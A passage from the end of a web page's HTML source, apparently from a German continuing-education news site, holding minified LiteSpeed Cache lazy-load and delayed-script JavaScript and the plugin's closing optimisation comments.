document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/news/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.weiterbildungsmarkt.net/news/wp-content/litespeed/js/853d476ad855595ab2b9bc907f53984c.js?ver=aedce"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 11:01:40 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 11:01:40 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4ff9d477bcedf01679d11257d200804f.css -->
<!-- QUIC.cloud UCSS in queue -->